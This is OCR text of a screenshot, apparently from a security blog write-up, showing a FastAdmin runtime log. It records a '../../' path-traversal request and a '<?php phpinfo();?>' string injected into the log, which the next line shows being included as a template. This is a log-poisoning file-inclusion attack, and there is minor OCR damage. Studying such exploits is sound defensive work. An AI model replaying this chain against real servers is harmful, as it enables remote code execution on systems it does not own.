 29.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
---------------------------------------------------------------
[ 2021-01-29T14:12:22+08:00 ] 192.168.0.2 GET 192.168.0.9/index.php/index/user/_empty?name=../../xxxx
[ error ] [0]模板文件不存在:C:\phpStudy\PHPTutorial\ fastadmin\public/ pplication/index\view\user\..\..\xxxx.html
---------------------------------------------------------------
[ 2021-01-29T14:12:32+08:00 ] 192.168.0.2 <?PHP PHPINFO();?> <?php phpinfo();?><?php phpinfo();?>
[ error ] [0]模板文件不存在:user/../../runtime/log/202101/129.log
潇湘信安